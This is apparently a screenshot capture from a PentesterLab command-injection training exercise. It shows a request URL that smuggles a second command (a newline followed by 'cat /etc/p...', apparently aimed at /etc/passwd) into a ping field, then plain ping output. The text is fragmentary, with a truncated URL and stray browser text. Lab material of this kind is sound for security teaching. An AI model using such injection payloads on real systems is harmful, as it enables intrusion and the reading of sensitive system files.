 http://vulnerable/commandexec/example3.php?ip=127.0.0.1%0Acat /etc/p
最常访问 百度
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.254 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.428 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.254/0.341/0.428/0.087 ms
© PentesterLab 2013